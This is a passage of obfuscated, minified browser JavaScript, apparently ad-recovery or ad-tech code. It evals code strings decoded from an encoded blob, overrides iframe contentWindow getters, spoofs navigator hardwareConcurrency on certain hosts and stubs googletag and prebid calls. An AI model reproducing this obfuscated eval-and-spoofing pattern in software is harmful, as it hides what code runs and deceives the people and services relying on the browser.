uziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugsmsmu7umhughsmurhugu0ursmhse,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3skursouo";if(18===e[t(666)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(501);return n}catch(e){const n=t(2227)[t(2090)](e);return u.A[t(2124)](n),null}},t=(t,e,n,r)=>{const i=a1y;t[i(3176)]((t=>i(1734)===t[i(1878)]||i(1674)===t[i(1878)]&&e||i(3079)===t[i(1878)]&&e&&n||i(2783)===t[i(1878)]&&!e))[i(1291)]((t=>(t=>{const e=i;try{const n=t[e(1750)][e(631)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(2898)]})))[e(631)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(2922)]&&o(n),t[e(1919)]&&window[e(1399)]((()=>o(n)),t[e(1919)][e(2020)]),t[e(1058)]&&window[e(2914)](t[e(1058)][e(3162)],(()=>o(n)))}catch(t){console[e(2124)](t)}})(t)))},o=D=>{const GY=a1y;try{eval(D)}catch(t){x.A[GY(815)]&&console[GY(2124)](GY(947),t)}}},2691:(H,e,m)=>{"use strict";const Gt=a1y;m.d(e,{Hz:()=>o,b9:()=>t,bb:()=>K,hQ:()=>M});var x=m(7549),r=m(2997),E=m(6516);const T=Gt(763),u={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:u,parent:window};function t(){const t=Gt;r.A[t(2949)]();const e=Object[t(2936)](HTMLIFrameElement[t(774)],t(1636));Object[t(3208)](HTMLIFrameElement[t(774)],t(1636),{get:function(){const n=t;if(this[n(3236)](T))return Y;for(var r=arguments[n(666)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(643)][n(3008)](this,...i)}});const n=Object[t(2936)](HTMLIFrameElement[t(774)],t(1117));Object[t(3208)](HTMLIFrameElement[t(774)],t(1117),{get:function(){const e=t;if(this[e(3236)](T))return u;for(var r=arguments[e(666)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(643)][e(3008)](this,...i)}})}function o(t){t[Gt(2241)](T,"")}function D(){const t=Gt,e=navigator[t(3203)][t(2538)]();return![t(2017),t(3003),t(2467),t(918),t(783),t(3043)][t(2145)]((n=>e[t(1403)](n)))&&[t(850),t(858)][t(2145)]((n=>e[t(1403)](n)))}function G(t,e){return(0,E.c)(((n,r)=>{const i=a1y;let o=0;t[i(1291)]((s=>{const a=i;s[a(2344)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(666)]&&n(!1)}))[a(1217)](r)}))}))}function M(t){const e=Gt,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(577)](t));)r[e(2385)](t[e(3431)](i,o[e(1772)])),r[e(2385)](A(o[1])),i=o[e(1772)]+o[0][e(666)];return r[e(2385)](t[e(3431)](i)),r[e(2744)]("")}function A(f){const Gs=Gt;try{const C=eval(f);return null===C?Gs(460):void 0===C?Gs(1257):C[Gs(712)]()}catch(t){return console[Gs(2124)](t),t[Gs(712)]()}}function K(t){const e=Gt;[e(1160),e(612),e(2933),e(1158),e(882),e(2633),e(387),e(1756),e(1182),e(1288),e(2903)][e(2145)]((t=>location[e(3379)][e(3365)](t)))&&Object[e(3208)](t,e(2864),{get:function(){return 8}})}const U=(t,e,n)=>{const r=Gt;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1896)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3073)][t]=e,o),clearTargeting:()=>(i[r(3073)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3073)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3080)](i[r(3073)]),getTargetingMap:()=>i[r(3073)],setForceSafeFrame:t=>o};return o};function n(t){const e=Gt;window[e(2950)]=window[e(2950)]||{},window[e(2950)][e(578)]=window[e(2950)][e(578)]||[];const n=function(){const n=e,r=window[n(2950)][n(475)];window[n(2950)][n(475)]=function(e,i){const o=n;if(i===window[o(2950)][o(3035)][o(1700)][o(2219)]||t[o(2145)]((t=>e[o(2538)]()[o(1403)](t[o(2538)]()))))return x.A[o(815)](o(1534),e),U(e,o(1896),o(2977));for(var s=arguments[o(666)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3008)](this,e,i,...a)}};try{window[e(2950)][e(578)][e(3229)](n)}catch(t){x.A[e(2124)](e(3189)+t),window[e(2950)][e(578)][e(2385)](n),window[e(2950)][e(578)][e(2385)]((()=>{const t=e,n=window[t(2950)][t(2092)]()[t(1873)]()[t(3176)]((e=>e[t(1526)]()))[t(3176)]((e=>e[t(1071)]()[t(2538)]()[t(1403)](t(2977))));n[t(666)]>0&&(x.A[t(815)](t(2588)+n[t(376)]((e=>e[t(1071)]()))[t(2744)](", ")),window[t(2950)][t(1803)](n))}))}}function I(t){const e=Gt;if(0===t[e(666)])return;window[e(2950)]=window[e(2950)]||{},window[e(2950)][e(578)]=window[e(2950)][e(578)]||[];const n=function(){const n=e,r=window[n(2950)][n(607)];window[n(2950)][n(607)]=function(e,i,o){const s=n,a=t[s(3176)]((t=>e[s(1403)](t)));if(a[s(666)]>0)return x.A[s(815)](s(1092),e,s(693),a[s(2744)](", "),"]"),U(e,i,o);for(var c=arguments[s(666)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3008)](this,e,i,o,...l)}};try{window[e(2950)][e(578)][e(3229)](n)}catch(r){x.A[e(2124)](e(3189)+r),window[e(2950)][e(578)][e(2385)](n),window[e(2950)][e(578)][e(2385)]((()=>{const n=e,r=window[n(2950)][n(2092)]()[n(1873)]()[n(3176)]((e=>t[n(2145)]((t=>e[n(1071)]()[n(1403)](t)))));r[n(666)]>0&&(x.A[n(815)](n(3237)+r[n(376)]((t=>t[n(1071)]()))[n(2744)](", ")),window[n(2950)][n(1803)](r))}))}}function s(){const t=Gt;(arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:[t(1667)])[t(1291)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2576)]=window[e][n(2576)]||[],window[e][n(2576)][n(2385)]((function(){const t=n,r=function(t){const n=a1y;try{t&&n(1174)==typeof t[n(488)]&&(x.A[n(815)](n(367)[n(2090)](e),t[n(488)]),setTimeout((()=>t[n(488)]([])),0)),x.A[n(815)](n(2858)[n(2090)](e),t)}catch(t){x.A[n(2124)](n(1555)[n(2090)](e),t)}return Promise[n(2410)]({bids:[],timedOut:[],auctionId:null})};r[t(3233)]=function(n){const r=t;return r(1174)!=typeof n||x.A[r(815)](""[r(2090)](e,r(1822))[r(2090)](n)),n},window[e][t(3224)]=r,window[e][t(1780)]=function(){const n=t;x.A[n(815)](n(2077)[n(2090)](e,n(665)))},window[e][t(3266)]=function(){const n=t;x.A[n(815)](n(2077)[n(2090)](e,n(799)))},window[e][t(1401)]=function(){const n=t;return x.A[n(815)](n(2077)[n(2090)](e,n(527))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1365);function s(){const t=r,e=i.A[t(643)](o);return e?t(868)===e:void 0}function a(t){const e=r;i.A[e(3396)](o,t[e(712)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1y;if(Object[e(2879)])return Object[e(2879)](t);{const n={};return t[e(1291)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{T:()=>i});const i=r(1770)},7401:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(768)](t){const e=r;if(!t[e(3263)])return 0;let n;for(n=0;n<t[e(3263)][e(1883)][e(666)]&&t[e(3263)][e(1883)][n]!==t;n++);return n}static[r(2892)](){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1208)]!==e[t(1696)]}catch(t){return!0}}static[r(588)](){const t=r;if(void 0!==l[t(1378)])return l[t(1378)];if(!l[t(2892)]())return l[t(1378)]=!1,!1;if(window[t(1104)][t(841)][t(2606)](t(2127))||(0,o.EW)(window[t(1104)][t(841)]))return l[t(1378)]=!0,!0;try{if((window[t(1104)][t(841)][t(1403)]("#")?window[t(1104)][t(841)][t(3431)](0,window[t(1104)][t(841)][t(3019)]("#")):window[t(1104)][t(841)])===(window[t(2413)][t(1104)][t(841)][t(1403)]("#")?window[t(2413)][t(1104)][t(841)][t(3431)](0,window[t(2413)][t(1104)][t(841)][t(3019)]("#")):window[t(2413)][t(1104)][t(841)]))return l[t(1378)]=!0,!0}catch(t){}return l[t(1378)]=!1,!1}static[r(3109)](){const t=r;if(!this[t(2892)]())return!1;try{return window[t(2413)][t(1104)][t(841)],!1}catch(t){return!0}}static[r(2356)](t){const e=r,n=e(2704);let i=t[n];return i||(i=a.A[e(1655)](),t[n]=i),i}static[r(2269)](t){const e=r,n=document[e(2107)](e(1189)),i=s.A[e(643)]()[e(3406)][e(643)][e(3008)](t);for(let t=0;t<i[e(666)];t++){const r=i[t];s.A[e(643)]()[e(1851)][e(3008)](n,r[e(374)],r[e(3071)])}return s.A[e(643)]()[e(738)][e(3396)][e(3008)](n,s.A[e(643)]()[e(738)][e(643)][e(3008)](t)),n}static[r(696)](t,e){const n=r;e[n(839)]?s.A[n(643)]()[n(1002)][n(3008)](e[n(1909)],t,e[n(839)]):s.A[n(643)]()[n(1364)][n(3008)](e[n(1909)],t)}static async[r(581)](t,e){const n=r;if(s.A[n(643)]()[n(2775)][n(3008)](t,n(1523))&&!s.A[n(643)]()[n(2775)][n(3008)](t,n(716))){const r=(0,c.c)((e=>{const r=n;s.A[r(643)]()[r(3336)][r(3008)](t,r(740),(()=>{e()})),s.A[r(643)]()[r(3336)][r(3008)](t,r(2124),(()=>{e()}))}));return e[n(3263)][n(3322)](t,e),r}return e[n(3263)][n(3322)](t,e),(0,c.c)((t=>t()))}static async[r(1747)](t,e){const n=r;if(s.A[n(643)]()[n(2775)][n(3008)](e,n(1523))&&!s.A[n(643)]()[n(2775)][n(3008)](e,n(716))){const r=(0,c.c)((t=>{const r=n;s.A[r(643)]()[r(3336)][r(3008)](e,r(740),(()=>{t()})),s.A[r(643)]()[r(3336)][r(3008)](e,r(2124),(()=>{t()}))}));return s.A[n(643)]()[n(1364)][n(3008)](t,e),r}return s.A[n(643)]()[n(1364)][n(3008)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1378),void 0)},7194:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2682)](t){const e=r;return!!(t&&t instanceof Element)&&e(1313)===window[e(2347)](t)[e(3004)]}static[r(1885)](t){const e=r;return!!(t&&t instanceof Element)&&e(1842)===window[e(2347)](t)[e(1421)]}static[r(1206)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)],s=window[e(2347)](t);return e(1313)===s[e(3004)]&&(o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)]=e(1762),e(1313)===s[e(3004)]&&(n=!0)),""===i?o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3202)](e(3004)):o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)]=i,n}static[r(2959)](t){const e=r;let n=t[e(1909)];for(;n;){if(this[e(2682)](n))return!0;n=n[e(1909)]}return!1}static async[r(760)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(472)](t):t instanceof Element&&this[e(591)](t)}static async[r(472)](t){const e=r,n=new u(t);return await n[e(1918)]()}static[r(591)](t){const e=r;if(!t||!document[e(3148)](t))return!1;if(this[e(1206)](t))return a.A[e(815)](e(585)),!1;const n=t[e(2088)]();return!(n.x+window[e(704)]+n[e(2559)]<-500&&(a.A[e(815)](e(469)),a.A[e(815)](e(921)[e(2090)](n.x,e(1630))[e(2090)](n.y,e(465))[e(2090)](window[e(704)],e(865))[e(2090)](window[e(1964)],e(1011))[e(2090)](n[e(2559)],e(2545))[e(2090)](n[e(1932)])),1))}static[r(2289)](t){const e=r;return function(){const e=a1y,n=window[e(2347)](t);return e(1989)===t[e(2151)][e(2538)]()||!(e(778)!==t[e(2151)][e(2538)]()||!(t[e(1523)]||n[e(2626)]&&e(1313)!==n[e(2626)]))||!(e(1181)!==t[e(2151)][e(2538)]()||!n[e(2626)]||e(1313)===n[e(2626)])||"a"===t[e(2151)][e(2538)]()}()&&this[e(1918)](t)}static[r(1918)](t){const e=r,n=window[e(2347)](t);if(e(1313)===n[e(3004)])return!1;if(e(1525)!==n[e(1421)])return!1;if(parseFloat(n[e(2763)])<.2)return!1;if(t[e(433)]<10||t[e(3031)]<10)return!1;let i=t[e(3263)];for(;i;){if(this[e(1206)](i))return!1;i=i[e(3263)]}return!0}static async[r(2104)](t){const e=r;for(const n of Array[e(2535)](t[e(728)](e(778))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)](e(1989))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)](e(1181))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)]("a")))if(l[e(2289)](n))return!0;const n=[];for(const r of Array[e(2535)](t[e(728)](e(1163)))){const t=new u(r);n[e(2385)](t[e(1918)]())}return(await Promise[e(1734)](n))[e(2145)]((t=>!0===t))}static[r(410)](t){u[r(2509)](t)}}class u{constructor(t){const e=r;this[e(1163)]=t,(0,i.A)(this,e(1273),void 0),(0,i.A)(this,e(2463),!1),(0,i.A)(this,e(3260),0)}[r(1918)](){return(0,c.c)((t=>{const e=a1y;if(!l[e(1918)](this[e(1163)]))return t(!1);this[e(3260)]&&window[e(1809)](this[e(3260)]),this[e(3260)]=o.A[e(643)](window)[e(1554)][e(3008)](window,(()=>{const n=e;if(this[n(2463)])return void window[n(1809)](this[n(3260)]);if(!this[n(1163)]||!o.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(1163)]))return window[n(1809)](this[n(3260)]),t(!1);this[n(1273)]=new MessageChannel,this[n(1273)][n(1285)][n(1169)]=e=>{const r=n,i=o.A[r(643)]()[r(1023)][r(643)][r(3008)](e);if(r(849)==typeof i&&(0,s._)(i)){this[r(2463)]=!0;const e=(0,s.ks)(i);e===u[r(2450)]?t(!0):e===u[r(846)]&&t(!1)}};const r=(0,s.md)(u[n(3074)]);o.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(1163)])[n(1683)](r,"*",[this[n(1273)][n(3367)]])}),200),o.A[e(643)](window)[e(2644)][e(3008)](window,(()=>{const n=e;this[n(2463)]||(window[n(1809)](this[n(3260)]),t(!1))}),3e3)}))}[r(1376)](){const t=r;this[t(3260)]&&window[t(1809)](this[t(3260)]),this[t(1273)][t(1285)][t(1169)]=null,this[t(1273)][t(3367)][t(1169)]=null}static[r(2509)](t){const e=r;o.A[e(643)](t)[e(3336)][e(3008)](t,e(2700),(async n=>{const r=e,i=o.A[r(643)]()[r(1023)][r(643)][r(3008)](n);if(r(849)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3074)]&&a!==this[r(449)])return;const c=n[r(1973)][0];c[r(1683)]((0,s.md)(u[r(2608)]));const d=await l[r(2104)](t[r(3187)])?u[r(2450)]:u[r(846)];c[r(1683)]((0,s.md)(d))}))}}(0,i.A)(u,r(3074),r(1072)),(0,i.A)(u,r(449),r(1202)),(0,i.A)(u,r(2608),r(1805)),(0,i.A)(u,r(2450),r(2510)),(0,i.A)(u,r(846),r(672))},1221:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(3067)](t){this[r(1810)]=t}static[r(643)](t){const e=r;let n=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:e(2053);try{return n&&(t=a(t)),window[i][e(463)](t)}catch(t){return""}}static[r(3396)](t,e){const n=r;let i=!(arguments[n(666)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(666)]>3&&void 0!==arguments[3]?arguments[3]:n(2053);try{if(i&&(t=a(t)),!this[n(1810)])return window[s][n(579)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1y;try{var s,a;await function(){const t=a1y;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(519)](),s=()=>{const t=i;t(1174)!=typeof window[t(1596)]?Date[t(519)]()-o>e?r(new Error(t(806))):setTimeout(s,50):n(window[t(1596)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1357)!==t[i(517)]&&i(2171)!==t[i(517)]||e&&!t[i(634)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1596)])||void 0===o||o[r(3008)](s,r(3171),2,(()=>{}),t[r(837)])}catch{}n(t)}};null===(s=(a=window)[i(1596)])||void 0===s||s[i(3008)](a,i(2914),2,u),setTimeout((()=>{c||r(new 